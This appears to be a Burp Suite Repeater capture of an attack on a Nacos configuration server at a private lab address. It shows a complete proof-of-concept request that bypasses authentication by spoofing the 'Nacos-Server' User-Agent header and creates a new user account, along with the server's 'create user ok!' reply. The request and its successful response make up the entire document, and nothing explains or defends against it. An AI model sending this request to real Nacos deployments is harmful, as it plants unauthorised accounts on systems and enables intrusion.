 Send Cancel < ▼ > ▼ Target: http://192.168.80.132:8848 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /nacos/v1/auth/users?username=hello&password=123456a! HTTP/1.1
2 Host: 192.168.80.132:8848
3 User-Agent: Nacos-Server
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 16 Mar 2023 07:21:30 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (4)
Done 191 bytes | 115 millis